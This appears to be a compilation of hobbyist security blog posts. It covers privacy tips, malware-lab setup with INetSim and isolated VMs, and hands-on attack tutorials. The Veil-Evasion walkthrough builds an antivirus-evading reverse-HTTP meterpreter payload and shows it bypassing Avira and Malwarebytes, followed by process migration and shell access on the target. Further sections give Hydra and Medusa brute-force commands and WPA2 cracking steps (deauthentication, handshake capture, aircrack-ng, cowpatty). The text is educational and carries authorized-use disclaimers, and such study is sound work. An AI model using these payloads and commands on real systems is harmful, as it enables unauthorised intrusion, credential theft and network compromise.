their software sesame but can also use hardware 2FA generators like the ones sold by Yubico (I have yet to purchase one yet since money has been tight so Yubico if your listening get at me!).These are pretty cool and can be used with plenty of software packages. If you got the money buy one now, if you got extra money, by me one!

TOR & VPN’s

Now many people may ask why I have yet to suggest TOR and to that the answer is simple. I do not trust TOR enough to take the speed loss it offers. I have seen the tests ran by some of the top scientists and while I will not deny that THEORETICALLY Tor will keep your connections anonymous it is still too predictable for me to lose so much bandwidth. A good VPN company will offer you decent security and speeds while not breaking the bank.  For most people however TOR is simply overkill and should be used to help those truly censored to be heard. Run a node if you want to support TOR but don’t expect it to be safe. That brings me to another issue I have with TOR. Many users feel OVER safe while using it and it causes them to not only leak data but put themselves at risk by feeling much more brave then they should. I see TOR as the drunk glasses of the internet.

If your looking for a good round up on VPN’s this is a good read.

Conclusion

While the internet is still very much the same dangerous place it always was if not more so its not somewhere I’m willing to stay away from. That being said, keeping safe online is as much a mindset as it is a software/hardware problem and I hope I have helped even in the smallest way. I will expand this post as information and questions comes in.

I'll have what she's having

Getting a malware lab installed is one thing, but configuring it to be useful is a whole undertaking in itself. One of the first problems we run into when setting up a proper lab environment is simulating the internet. Sure a network will allow each computer to talk to another but what about those pesky URLs, who is going to do all the resolving? It can of course be easily simulated with scripts and custom applications but let me tell you something. As a programmer for the last 20 years the one most annoying thing to have to do is reinvent the wheel. That’s EXACTLY why they have frameworks for these types of things. That being said, to simulate the internet from 4chan to google, I am going to use a framework called InetSim. This collection of applications included can emulate everything from IRC to basic HTTP.

To perform a quick run-time analysis of the network behavior of unknown malware samples, we were in need of a tool to simulate internet services which are commonly used by malware in our laboratory environment. We started off with a bunch of home-grown Perl scripts together with specially configured server service implementations like Apache, Postfix, dnsmasq and ntpd, but we were not happy with this because of a lot of disadvantages resulting from the combination of many programs (e.g. problems with correlation of log data).

While talking to other security analysts, we noticed that there is definitely a need for a comfortable single suite to simulate different internet services with common logging and centralized control functions. So we decided to start the project ‘INetSim’ to develop such a suite.

Nice piece of awesomeness yes? Ok, so now we have to prepare a VM for it to be installed too. Wait… you mean there are VM ready versions of Linux that I can just download and run? Aye there is, and its called TurnKey Linux. TurnKey Linux is great for just these types of projects, it can be downloaded and ran in such short time that all one must really pay attention to is the configuration, which is really, really, really easy. Now the version of Debian Linux that I prefer is Jessie, and unfortunately v 14.0 of TurnKey Linux is in ISO format only.  Its ok though, soon it will be available in one of the many other formats that TurnKey Linux is known for so just enjoy the ease of use and install your VM already.

Install TurnKey Linux

  • Memory 2GB
  • HDD 40GB
  • Network Adapter NAT (Will change to our Malware Lab Network after updates and software installs)
  • TurnKey Linux Core

networkconfigSo, once a VM is created and you fill in your specific details, I chose these settings because I wanted some wiggle room to add shared directory space so it seemed like a good idea.  It first asks you for a root pw, then for the Hub services API key, I personally skip it since I backup my own stuff but your free to do what you want. They also ask you to sign up for their security updates but im anal about updates so no need to tell me! Same with the auto install of security updates. After that you simply quit the configuration menu are your presented with a login prompt to your newly installed and updated TurnKey Linux box.

One of the reason I like Debian so much is that they usually have some version of software I am going to use in their repository. Now it working is something completely different but hey, at least they try.  Knowing that most if not all the dependency’s I was going to need were in the Debian repo it was time to add the INetSim repo and get this beast running!!

nano /etc/apt/sources.list.d/sources.list

and add the following line:

repo


deb http://www.inetsim.org/debian binary/

Your going to want to install the signature key also so run wget then update Apt-get

wget O http://www.inetsim.org/inetsim.org-archive-signing-key.asc | apt-key add –

apt-get update

If everything goes according to plan you simply have to install INetSim now

apt-get install inetsim

That gets her installed but we need to edit some configuration files if we want her to purrrrr. The first thing is that since this box’s sole purpose is to fakes the net, we need to ensure that she starts up on boot.

nano /etc/default/inetsim

That will open up the configuration file, and we need to change ENABLED from 0 to 1.

The next thing we want to do is configure the actual main configuration file to enable services and setup our dns.

nano /etc/inetsim/inetsim.conf

As you can see it has a lot of services turned on, I personally will leave them that way and simply play with our DNS. Our IP Address is local so I want to make sure we bind to it instead of the default localhost to 192.168.197.133.

Next we are going to uncomment the dns_bind_port and dns_default_ip, changing the latter to your static IP.

There are tons of things to configure and to go over each one would be crazy, the documentation is available and the system is pretty well commented. So, after its been nice and configured to the way I want her, its time to configure my malware test platforms to talk to her and test it out. If everything is working, and it should be since the system is made to be easily configurable, you can type in www.foo.com and should get a nice simulated internet page.

inetsuccess


In order to get the fix my ever increase for knowledge calls for I decided to add a malware lab to my development box. The development box is setup to run the tools of my trade which includes a web browser and Notepad++. Anyone developing PHP applications with more is spoiled. So here I have this box loaded with ram and hard disk space which will never be touched if I continue at the rate I am now. So I decided that I might as well add some functionality to it.

When considering what to put on this box (named foxtrot) I needed to know exactly what I needed out of him. I knew I wanted him to be safe in my studies and that I wanted to analyze malware so I needed to ensure  I had not only the tools but the network setup. So my check list started.

  • Must be on an isolated network.
  • Must simulate multiple Operating Systems.
  • Must be able to simulate Internet availability so that C&C calls and downloads can happen.
  • Must be able to start fresh once analysis is complete.

From that simple list I figured out that simply installing a basic set of Operating Systems and some cool tools I could get EXACTLY what I needed. Here are my answers to the above needs.

Lab Setup

Network SetupThe idea behind this setup is simple in theory. I wanted a full network that included both Windows and Linux environments but I have to keep them on an isolated network. That being said, I also had to have the ability to monitor network traffic and have isolated space to host my tools. I decided that both the Remnux box and the extra Windows 8 box would be just that. Both could be connected/disconnected from the network as needed and together allowed me to host all the tools I would need in a very safe manner.

Setup / Install

First things first, I need to isolate a network. For my virtual manager I am using Workstation 12 Pro, however just about any VM will do as long as you follow the basics of isolation! So since I am using VMware workstation I will use screenshots of those.

network_editor So once you open the Virtual Network Editor, you can create a new, safe network to connect your VMs to.  If you see that the Add Network option is greyed out, make sure your running VMWare as administrator, it needs the permission to create new networks. Click on Add Network and choose an available network (in my case I chose VMnet5), fill out the settings you want and click OK. A bunch of stuff will happen so be patient and the install will go fine. As you can see its a pretty normal network, nothing special about it.


network_installedEnsure you have the Host-only clicked, the local DHCP on and the virtual adaptor. The subnet and mask are up to you to choose but ultimately will depend on just how big a virtual network you want to have. Once done, its time to install the Operating System. Keep in mind that NONE of the systems that you plan to have infected should have the guest tools installed, this will limit the chances of your VM being discovered by the malware your studying (this technique is actually becoming less common since so many people now run an operating system in a virtual machine so yay !) and its always best to be safe. When installing your Operating System always make sure that you change the Network Adapter settings to Custom and choose your newly made Host-only network. We don’t want these machines all that updated. If you DO want to upgrade you can always upgrade first then switch networks but its not something I would recommend. The more vulnerable your VM boxes the better chance the malware or virus will stick.

Once all your Operating Systems are installed its time to move on to installing all the tools. Your going to want to keep your two analyzing boxes up-to-date since you wouldn’t want anything to get ahold of them and your going to want to make sure you have decent firewalls installed. Once done you can spin up your network, ensure they can all talk to each other and then take snapshots to ensure that after each infection you can just revert back to a clean system. network_done Now just sit back, infect a machine and begin your knowledge quest. Never stop learning!

Veil-Evasion is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.
So as usual when i go to a conference i buy a book or two. This year at defcon 23 one of them was “The Hackers Playbook 2” by peter kim. You can follow him on twitter at @HackerPlayBook.

I think one of the great topics in the book was Veil-Evasion of Anti-Virus. I have been in many conversations where the end-user feels safe and secure due to “Thier” Anti-Virus program. Most who feel they are safe are willing to take the extra chance. Veil can prove a costly mistake…

**Disclaimer : This document should be used as educational material and should not be used on hardware or systems that you do not own or are not authorized in writing to do so on.  I take no responsibility for this document or if a monkey beats you in the head with your keyboard while reading it. Its nothing to do with me..

Veil-Evasion is a tool to generate payload executables that bypass common Anti-Virus solutions. Veil-Evasion’s code is located at https://www.github.com/Veil-Framework/Veil-Evasion/ and it’s a part of the Veil super project at https://github.com/Veil-Framework/Veil which we recommend most users clone and install.

At the time of this writing i am using Kali Linux 2.0. This was released at Defcon 23 in 2015.  The following screenshots are using the Veil-Framework Installer from the Kali 2 Menu.  After you run the installer, please got to terminal and type the following

root@kali:~# cd /opt/Veil-Evasion/

Show the contents with this command

root@kali:/opt/Veil-Evasion# ls

Selection_016

now that you’re in the correct folder you can type

root@kali:/opt/Veil-Evasion# ./Veil-Evasion.py

to run veil-evasion. When this loads you should be looking at Veil-Framework

root@kali: -opt-Veil-Evasion_008

Now that you’re in Veil-Evasion, we need to create the PAYLOAD we are going to get our target to run. To select a reverse http connection type

[menu>>]: use python/meterpreter/rev_http

root@kali: -opt-Veil-Evasion_001

Now we need to fill out some options to make sure the payload will run correctly and connect back to our attacking machine. I used the following options to configure mine.

Options to Choose

  1. set LHOST 192.168.1.12
  2. generate

After you select generate you will be asked to name the payload.  In our example we have chosen python_rev_http . This is optional and you do not have to enter anything. It will use the default. If the file already exists it will append a number to it so it does not overwrite the old one. When done please press enter.

root@kali: -opt-Veil-Evasion_002

Next your going to be asked which you want to use. Please chose 1 to use the Pyinstaller

root@kali: -opt-Veil-Evasion_003

after you create the payload with pyinstaller you will get the following screen showing you where the software has been stored, as well as where the metasploit resource file is located. A metasploit resource file contains the options you have selected in the build process. you can run this script later to loads msfconsole in different ways.

root@kali: -opt-Veil-Evasion_004

These lines are important to note

  1.  [*] Executable written to: /usr/share/veil-output/compiled/python_rev_http.exe
  2. Required Options: COMPILE_TO_EXE=Y  LHOST=192.168.1.12  LPORT=8080
  3. Handler File: /usr/share/veil-output/handlers/python_rev_http_handler.rc

The python_rev_http_handler.rc file is kind of like a script you use to auto configure msfconsole.  To bring up a msfconsole with this resource file type

root@kali:~#msfconsole -r /usr/share/veil-output/handlers/python_rev_http_handler.rc

The first thing is that the compiled binary you want to get to your target is locate in/usr/share/veil-output/compiled/python_rev_http.exe.  Your IP address ready to receive connections is 192.168.1.12. And this connection is listening on port 8080.

root@kali: -opt-Veil-Evasion_005

When this has loaded your now listening for incoming connections from end points. On the Target computer we have windows 8.1 pro x64 installed with avira anti-virus and malwarebytes anti-malware. Both are free or trial versions with latest updates installed. As you can see below Avira Anti-Virus with the Latest Updates.

Selection_010

When we scan the file we can see that Avira does not pick up on our back door.

root@kali: -opt-Veil-Evasion_006

As you can see, Avira does not flag our back-door as a virus. So we have made it through Anti-Virus. Now lets run the file and see if Malwarebytes Picks up on the file, or the traffic. Depending on the port you choose to talk back on, the anti-virus anti-malware might detect the traffic as bad.

Selection_009

We have a Successful Session. That means we have by-passed not only the Anti-Virus, but the Anti-Malware application as well. Lets take a look at the target computer and see what we can get with our session. We can connect to the session by running the command. You can also use the command sessions -l to list sessions.

root@kali:~#sessions -i 1

root@kali: -opt-Veil-Evasion_007

The First thing we want to do is to migrate off to a better process. To do that, we use the ps command. This will list the running processes on the target. Look for host process with better priv.

meterpreter >ps

1320  564   svchost.exe
1356  1328  explorer.exe           x64   1        WIN-3D7B4OUKIUU\WinLab  C:\Windows\explorer.exe
1532  1356  python_rev_http.exe    x86   1        WIN-3D7B4OUKIUU\WinLab  Z:\Viel\python_rev_http.exe

We will migrate to explorer.exe To do so we must use the migrate command and then tell it what process ID to attach to. In our case explorer.exe is 1356

meterpreter > migrate 1356
[*] Migrating from 3012 to 1356…
[*] Migration completed successfully.

Now that we have migrated, lets check to see what our current process ID is

meterpreter > getpid
Current pid: 1356

As you can see we have now migrated to explorer.exe.

Now lets see what we can do. I’m not going to go through all the scripts written for this, but i’m gonna show you a few simple commands. The first is how to get a screenshot.

meterpreter > screenshot
Screenshot saved to: /opt/Veil-Evasion/DovoxskX.jpeg

DovoxskX
Now lets see what other information we can get about the target. Lets id the OS with the sysinfo command.

meterpreter > sysinfo
Computer        : WIN-3D7B4OUKIUU
OS              : Windows 8.1 (Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/win64

Lets get the IP Address of the Target. We will use the ipconfig command.
meterpreter > ipconfig

Interface  3
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:5e:af:e4
MTU          : 1500
IPv4 Address : 192.168.1.36
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f9b0:6ff9:5d7f:1837
IPv6 Netmask : ffff:ffff:ffff:ffff::

Interface  4
============
Name         : Bluetooth Device (Personal Area Network)
Hardware MAC : 60:d8:19:fc:2f:dc
MTU          : 1500
IPv4 Address : 169.254.213.43
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::59b4:99a9:e3b3:d52b
IPv6 Netmask : ffff:ffff:ffff:ffff::

Next lets See what Privs we have. We will use the getprivs command.

meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeShutdownPrivilege
SeChangeNotifyPrivilege
SeUndockPrivilege

Lets check the firewall status by dropping to shell and running some net commands

meterpreter > shell

after you have a shell type the command below to show firewall status

C:\Windows\system32>netsh firewall show opmode

root@kali: -opt-Veil-Evasion_011

There is a lot more you can do once you get to this point. Some of the things are using post modules to scrape information like password hashes, or user information, all the way to getting domain admin. I’ll write more later on how to better maintain a foothold in various systems later.

I’m a student of the hacker academy. This is one of the modules that we covered in server attacks. Its a smaller part of their ethical hacking course. This module was about brute-force attacks. The hard fact is many people do not understand how brute-force attacks are done, or defended against. Or worse.. Will never see it done to them..

In this guide I will attempt to explain the subject of Brute Force Attacks. Each tool has its pro’s and con’s.  I’ll try to cover as many of the main points that i can, but some subjects are outside this documents scope. There are applications that exist in both windows and Linux, but just using it offers little understanding to what the software is doing. This is a very Loud Attack that will get anyone in seven country’s attention.

**Disclaimer : This document should be used as educational material and should not be used on hardware or systems that you do not own or are not authorized in writing to do so on.  I take no responsibility for this document or if a monkey beats you in the head with your keyboard while reading it. Its nothing to do with me..

What are the type Brute Force Attacks?

There are 3 basic types of brute-force attacks. Each has its own strengths and weakness’s. And while some attacks may be slow and take a long time to complete, others are faster with more results in less time.

Basic types of Attacks

  1. Enumeration : Slowest brute force
  2. Dictionary Attack : List of most likely use passwords for users.
  3. Hybrid : Combo of Enumeration and Dictionary. Uses word lists but subs variables into word or words.

** Note : Two of the most common and feature rich password cracking or brute forcing tools available to penetration testers are THC-Hydra and Medusa. We will cover these more in the later information.

Systems and Passwords are Changing

Many systems now days ask users to pick fairly complex passwords. Most systems require passwords to be more then 8 characters, but these settings can be changed easily by the user or ignored all together.. When password cracking we start with the minimum length and then crack upwards. Words get longer… Passwords get stranger. Sometimes the passwords is not in our list and time is wasted. When a word is not in our list we can take standard output from one system, such as crunch ( word list generator ) and pipe ( send ) it to the next program as input. Crunch is a great tool for this job.

You can find many commonly used passwords on many site contained as a word-list. Having different word-lists helps to keep your attack focused and on time. Some word-lists are specific to a certain technology, others can be fore a broader set of applications. So lets say default hardware user names and passwords might be in one file. While others might be simple a dictionary of words.

  1. https://wiki.skullsecurity.org/Passwords
  2. Kali Has a number of lists that come pre-installed

How to get username’s to try?

Many times companies will betray their users by making the user-name off the email address. This makes it easier for the hacker to identify the account. Before brute-forcing an account, look at the companies website to see if you can get more information to help identify user accounts to try first. People who work in less tech savvy environments are a better target then the network administrator. And might be noticed less then the root or administration accounts, or missed altogether.

Also preform a good recon. Check Facebook, linkedin, or other social sites. I suggest using recong-ng to scrape information from the web to get email address to use.

Website Login cracking with THC Hydra

THC Hydra is  password cracking tool. As a matter of fact, i think of it as more of a network logon password cracking tool. A few great features about Hydra are that you can add modules to increase the functionality of this hacking tool, and its very fast at what it does. Hydra also supports multiple network services.

Supported services are: asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres rdp redis rexec rlogin rsh s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey teamspeak telnet[s] vmauthd vnc xmpp

Hydra Command Line Options

To run with a set username try:

root@kali:~#hydra -l username -p passwordlist.txt target

To run with a list for the username try:

root@kali:~#hydra -L username.txt -p passwordlist.txt target

When using the -l switch, the  username can be a single user name, such as “admin”.  When using the -L switch username and be a username list. The password list is usually any text file that contains potential passwords. And target can be an IP address and port, or it can be a specific web form field. Although you can use ANY password text file in Hydra, Kali has several built in.

Lets look in /usr/share/wordlists and see what lists we have already

root@kali:~#cd /usr/share/wordlists

Lets list out the contents of this directory:

root@kali:~#ls -al

kali word lists

You can create your own, use these or any word list you download from the web as long as it was created as Linux Friendly and is in the .txt format. Zips and tar.gz files are compressed and will have to be unpacked.

Using Hydra on Web Forms

Using Hydra on web forms adds a level of complexity, but the format is similar except that you need info on the web form parameters that Tamper Data can provide us.

The syntax for using Hydra with a web form is to use <url>:<formparameters>:<failure string> where previously we had used the target IP. We still need a username list and password list.

Probably the most critical of these parameters for web form password hacking is the “failure string”. This is the string that the form returns when the username or password is incorrect. We need to capture this and provide it to Hydra so that Hydra knows when the attempted password is incorrect and can then go to the next attempt.

** Notes : Hydra requires separate copies of word-list in each memory location. Medusa use one copy and gives read only access to threads. So speed is improved as well as memory usage. Medusa is a more stable code base. Hydra tends to crash more. Both support multi OS and multi protocol. Both are able to have custom plug-ins. Medusa Protocols.

Website Form Login cracking with Medusa

Now lets take a look at Medusa. Medusa is a network authentication brute-forcing tool.

Medusa Command Line It supports a wide array of protocols

  1. FTP
  2. HTTP
  3. SSH
  4. SMB
  5. VNC
  6. POP3
  7. IMAP
  8. MySQL
  9. Telnet

The factor differentiating Medusa is its capability of testing multiple systems in parallel. Medusa achieves this feat through the multi-threading directive called POSIX Threads, usually referred to as ‘Pthreads. When compared to the cost of creating and managing a process, a thread can be created with much less operating system overhead. Managing threads requires fewer system resources than managing processes. Users can specify a list of hosts that are to be tested and Medusa will create a child process for every host and test multiple systems at once leveraging preemptive multitasking to the fullest.

Using Medusa to brute-force a Web Login

  1. To brute-force HTTP Basic Authentication, we use the following command:
    root@kali:~#medusa -h 172.16.1.1 -u admin -P /usr/share/wordlists/rockyou.txt -M HTTP

When Medusa finds a username and password combination that works, it will exit, and display the username and password to the you.

Hack Wifi with Airocrack
Wireless cracking is a great skill for every network administrator to have in their tool belt.   Many type of devices can be cracked without spending large amounts of time at the wireless location, while others will require direct connections to the access point for a length of time. Each tool has its pro’s and con’s.  I’ll try to cover as many of the main points as i can, but some subjects are outside this documents scope.

In this guide I will attempt to explain the subject of Wireless Cracking. This is a very old attack style that has been around since the Wireless has existed, and will always be a valid attack vector as long as weak protocols are in use. There are applications that exist in both windows and Linux, but offer little understanding to what the software is doing. This is a very Loud Attack that will get anyone in seven country’s attention.

**Disclaimer : This document should be used as educational material and should not be used on hardware or systems that you do not own or are not authorized in writing to do so on. I take no responsibility for this document or if a monkey beats you in the head with your keyboard while reading it. Its nothing to do with me..

Wireless Cracking Basic Tutorial

For monitoring, we need to be able to put our wireless cards into “promiscuous mode” so that it can gather all the packets in the air. This is called monitor mode in wireless and we can do this by using a utility called airmon-ng. For active prevention, we need the ability to inject arbitrary packets into the air, this ability is called “packet injection”. In wireless, by using the right drivers and supported cards, we can create and inject custom packets into the air.

Once we set our card to monitor mode, we can sniff the traffic using tools like Wireshark. This allows us to view individual packets and then analyze them. One of the key learning also is that in wireless unlike the wired side, we cannot sniff and capture all packets in the air. Why? Because wireless using different channels and bands for communication. Your wireless card only has one radio, and hence it can only sniff on one channel (in a band) at a given instant. To effectively sniff multiple channels at the same time, we would need multiple cards. Also, due the different types of WLAN networks – a,b,g,n etc. the card we use for sniffing would also have to support the band in question. All of this makes wireless monitoring extremely complicated.

A workaround is to sample every channel for a short duration and then to sniff on a different channel – basically time division multiplexing. As we go through the following steps we will begin using different software packages to see what we can achieve and how fast we can do it.

Lets go into the Four-Way Handshake

The authentication process leaves two considerations: the access point (AP) still needs to authenticate itself to the client station (STA), and keys to encrypt the traffic need to be derived. The earlier EAP exchange or WPA2-PSK has provided the shared secret key PMK (Pairwise Master Key). This key is, however, designed to last the entire session and should be exposed as little as possible. Therefore the four-way handshake is used to establish another key called the PTK (Pairwise Transient Key). The PTK is generated by concatenating the following attributes: PMK, AP nonce (ANonce), STA nonce (SNonce), AP MAC address, and STA MAC address. The product is then put through PBKDF2-SHA1 as the cryptographic hash function.
The handshake also yields the GTK (Group Temporal Key), used to decrypt multicast and broadcast traffic. The actual messages exchanged during the handshake are depicted in the figure and explained below

Four Way Handshake Construct

  1. The AP sends a nonce-value to the STA (ANonce). The client now has all the attributes to construct the PTK.
  2. The STA sends its own nonce-value (SNonce) to the AP together with a MIC, including authentication, which is really a Message Authentication and Integrity Code: (MAIC).
  3. The AP sends the GTK and a sequence number together with another MIC. This sequence number will be used in the next multicast or broadcast frame, so that the receiving STA can perform basic replay detection.
  4. The STA sends a confirmation to the AP.

All the above messages are sent as EAPOL-Key frames and as soon as the PTK is obtained it is divided into five separate keys PTK (Pairwise Transient Key – 64 bytes)

  1. 16 bytes of EAPOL-Key Confirmation Key (KCK)– Used to compute MIC on WPA EAPOL Key message
  2. 16 bytes of EAPOL-Key Encryption Key (KEK) – AP uses this key to encrypt additional data sent (in the ‘Key Data’ field) to the client (for example, the RSN IE or the GTK)
  3. 16 bytes of Temporal Key (TK) – Used to encrypt/decrypt Unicast data packets
  4. 8 bytes of Michael MIC Authenticator Tx Key – Used to compute MIC on unicast data packets transmitted by the AP
  5. 8 bytes of Michael MIC Authenticator Rx Key – Used to compute MIC on unicast data packets transmitted by the station
    The Michael MIC Authenticator Tx/Rx Keys provided in the handshake are only used if the network is using TKIP to encrypt the data.

Next is the Group Key Handshake

The GTK used in the network may need to be updated due to the expiry of a preset timer. When a device leaves the network, the GTK also needs to be updated. This is to prevent the device from receiving any more multicast or broadcast messages from the AP.

To handle the updating, 802.11i defines a Group Key Handshake that consists of a two-way handshake

  1. The AP sends the new GTK to each STA in the network. The GTK is encrypted using the KEK assigned to that STA, and protects the data from tampering, by use of a MIC.
  2. The STA acknowledges the new GTK and replies to the AP.

GTK (Groupwise Transient Key – 32 bytes)

  1. 16 bytes of Group Temporal Encryption Key – Used to encrypt Multicast data packets
  2. 8 bytes of Michael MIC Authenticator Tx Key – Used to compute MIC on Multicast packet transmitted by AP
  3. 8 bytes of Michael MIC Authenticator Rx Key – This is currently not used as stations do not send multicast traffic

The Michael MIC Authenticator Tx/Rx Keys provided in the handshake are only used if the network is using TKIP to encrypt the data.

Lets talk about the main differences in attacks using Aircrack-ng

Dictionary attacks with aircrack-ng need to go through the process of being computed. The passphrase (8 to 63 characters) gets sent through PBKDF2 function to be computed to a 256 bit key. No matter what the passphrase is it will be padded with additional characters to equal this key. That Computed key is then sent to the access point. Since each word we are going to try from the dictionary has to be computed to become a key and then sent to the access point, this is the choke point. By using Genpmk we can speed up this process by pre-computing the dictionary word beforehand, and then passing the computed 256 bit key, thus skipping the computing function. When using this method of pre-computing keys we can then increase our cracking speed by 1000% or more due to the fact we have bypassed the computing process.

To begin, lets Look for Wireless Networks

Here we will be bringing an interface named wlan0 online and putting it into monitoring mode. Now let’s check to see if the wireless is up using ifconfig

root@kali:~# ifconfig

root@kali: ~_001

Airmon-ng

This script can be used to enable monitor mode on wireless interfaces. It may also be used to go back from monitor mode to managed mode. Entering the airmon-ng command without parameters will show the interfaces status.
We will use airmon-ng to start looking for wireless networks.

root@kali:~#airmon-ng start wlan0

Now we want to check to see if interface is brought online. It will be called mon0. We can see that in the image below we do have an interface now called mon0.

root@kali:~#ifconfig

airodump-ng

This script can be used to enable monitor mode on wireless interfaces. It may also be used to go back from monitor mode to managed mode. Entering the airmon-ng command without parameters will show the interfaces status.
After we make sure the Wireless Card is in monitoring mode we can start to see what is around up by looking at the wireless traffic. Type the next command to start to see the information

root@kali:~#airodump-ng mon0

Now you should have a screen with Access point and Wireless Clients. The output will be split with the Access Points ( Linksys Routers, D-link Routers , etc. ) in the top half, and wireless clients ( I phone’s, Blackberry’s, Laptops, etc. ) on the bottom. It’s important to note the MAC ADDRESS (BSSID) and Channel (CH) and Name (ESSID) of the access point. We will use that information later on. Press Space Bar to Pause Scan.

And press spacebar again to resume scan. Press CTL +C to exit.

Now lets pick a attack to run

Now that we have updated our tools and set up our interfaces we will be able to proceed with looking for an access point to attack. For our testing we will be attacking two different access points. LONDON and PAIRS2. There are multiple types of attacks we can do against WPA2/PSK routers. Both are considered brute forcing but each targets a different type. These are Reaver and Aircrack-ng. Aircrack-ng uses dictionaries of words or strings to generate a 256bit key. This key is passed to the Access Point. If the access point lets us in, we will be shown the key. Reaver will brute force the routers PIN and return the PSK.

The first things we need to do is select an access point to pentest. Look in the top part for any WPA2/PSK access point. Under the BSSID column copy the MAC Address also remember the Channel (CH) it’s on. Were also going to name the file that the handshake saved to with the –write option.

root@kali:~#airodump-ng –bssid 00:14:BF:09:6F:C1 -c 11 –w /root/London mon0

# -c = channel
# –bssid = bssid of the network we found
# -w = write the file out to victim
# wlan0 = our network interface

Aireplay-ng:

This is going to tell the client to disconnect from the access point. When the client looks for an access point and finds one. It checks itself to see if it has connected before and has the key. If it’s found it make try to auto reconnect to the access point. When authenticating and passing a PSK key, and the 4 handshake is created.

Open new terminal and lets deauth attack on some clients to get the 4 way Handshake. You will need to know the MAC Address of the access point (Look in terminal running airodump-ng) and the Client to Disconnect.

root@kali:~#aireplay-ng -0 30 –a 00:14:BF:09:6F:C1 –c 00:23:4D:BF:DA:FB mon0

# -0 = deauth attack
# 30 = number of deauth packets
# -a 00:14:BF:09:6F:C1 = the bssid of the wifi network
# -c 00:23:4D:BF:DA:FB = address of client on the network
# mon0 = our network interface

When airodump-ng has the 4way it will say it in the Upper Right hand corner or terminal window.WPA Handshake: 00:14:BF:09:6F:C1

Wireshark

Wireshark is a computer application that analyzes network protocols by allowing users to interactively browse and capture traffic running on a computer network. Wireshark is compatible with a variety of operating systems, including Windows, OS X and Linux, and is used by security experts, network professionals and educators throughout the world.
This is a tool that will allow us to look through the capture file we are creating. (4 Way Handshake).

root@kali:~#wireshark

Open wireshark and select File. Now Select Open, and load up your cap file. This Cap file contains all the information we need to crack the WPA. Now find your file and sort the column by protocol, look for EAPOL

Aircrack-ng

Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured. It implements the standard FMS attack along with some optimizations like KoreK attacks, as well as the all-new PTW attack, thus making the attack much faster compared to other WEP cracking tools.

Now that we have the handshake we can test the capture file using aircrack-ng. This attack will take a word list and the capture file. It is a slow way to crack. If the access point is secured with a word not in the list, it will fail to find a match. I have sometimes had to wait up to 92 hours for this attach to get the PSK. It can take a very long time depending on the speed and size of the PSK.

root@kali:~#aircrack-ng london-01.cap -w /pentest/passwords/wordlists/demo_words.lst

This aircarck-ng is only doing 162.87 keys per second. If this file is large enough it can take weeks to crack.
Time on this file was 2 minutes 18 seconds. The Correct WPA/PSK key was found in a list of 22222 entries.

Using John The Ripper to crack passwords

John the Ripper is a tool designed to help systems administrators to find weak (easy to guess or crack through brute force) passwords, and even automatically mail users warning them about it, if it is desired. Besides several crypt(3) password hash types most commonly found on various Unix flavors, supported out of the box are Kerberos AFS and Windows NT/2000/XP/2003 LM hashes, plus several more with contributed patches.

root@kali:~#john –incremental –stdout | aircrack-ng -b 00:14:BF:09:6F:C1 -w /pentest/passwords/wordlists/demo_words.lst /root/london-01.cap

Pre-computing keys with Genpmk

genpmk is used to pre-compute the hash files in a similar way to Rainbow tables is used to pre-hash passwords in Windows LANMan attacks. There is a slight difference however in WPA in that the SSID of the network is used as well as the WPA-PSK to “salt” the hash. This means that we need a different set of hashes for each and every unique SSID i.e. a set for “linksys” a set for “tsunami” etc..

root@kali:~#genpmk -f /pentest/passwords/wordlists/demo_words.lst -d /root/London-genpmk -s LONDON

# -f /pentest/passwords/wordlists/demo_words.list = wordlist
# -d /root/London-genpmk = save to file
# -s LONDON = essid of AP

Brute-forcing passwords with CowPatty

CowPatty is a brute-force cracking tool, which means that it systematically attempts to crack the WPA-PSK by testing numerous passwords, in order, one at a time. The quality of this type of tool is related to its speed; in other words, how fast it can test each password. Unfortunately, cowpatty is not very fast, and can try a maximum of 30–60 words per second. That may sound like a lot, but assuming that cowpatty can test 45 words per second, by the end of day a cracker would have tested only 3,888,000 words. When you compare this number to the fact that there are 208,827,064,576 possible ways to create the minimum eight-letter password, it would take more than 53710 days just to be sure that the passphrase isn’t as simple as “aaaaaaaa.” Combine the requirement that all WPA-PSK passwords have to be greater than eight characters, and you have a problem.

root@kali:~#cowpatty -d /root/London-genpmk -s LONDON -r /root/london-01.cap

# -d /root/London-genpmk = PMK file
# -s LONDON = essid of AP
# -r /root/london-01.cap = packet capture file

Airolib-ng

Airolib-ng is an aircrack-ng suite tool designed to store and manage essid and password lists, compute their Pairwise Master Keys (PMKs) and use them in WPA/WPA2 cracking. The program uses the lightweight SQLite3 database as the storage mechanism which is available on most platforms. The SQLite3 database was selected taking in consideration platform availability plus management, memory and disk overhead.

WPA/WPA2 cracking involves calculating the pairwise master key, from which the private transient key (PTK) is derived. Using the PTK, we can compute the frame message identity code (MIC) for a given packet and will potentially find the MIC to be identical to the packets thus the PTK was correct therefore the PMK was correct as well.

Calculating the PMK is very slow since it uses the pbkdf2 algorithm. Yet the PMK is always the same for a given ESSID and password combination. This allows us to pre-compute the PMK for given combinations and speed up cracking the wpa/wpa2 handshake. Tests have shown that using this technique in aircrack-ng can check more than 50 000 passwords per second using pre-computed PMK tables.

Computing the PMK is still required, yet we can:

  1. Precompute it for later and/or shared use.
  2. Use distributed machines to generate the PMK and use their value elsewhere.

root@kali:~#airolib-ng /root/London-aircrack –import cowpatty /root/London-genpmk

# /root/London-aircrack = aircrack-ng compatible databse to create
# –import cowpatty /root/London-genpmk = calcualted we created

Aircrack-ng with PMK

This is the same function as Aircrack but instead of using a raw word list we will be using a precompiled set of hashes to speed up the cracking.

root@kali:~#aircrack-ng -r /root/London-genpmk /root/london-01.cap

# -r /root/London-genpmk = pre calculated PMK database for aircrack
# /root/london-01.cap = packet capture file

Using Pyrit to assist in cracking passwords

